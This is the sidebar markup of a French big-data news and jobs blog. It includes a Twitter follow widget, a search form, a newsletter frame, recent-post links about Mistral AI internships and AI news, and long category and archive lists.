		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34 current-cat"><a aria-current="page" href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/'>mars 2015</a></li>
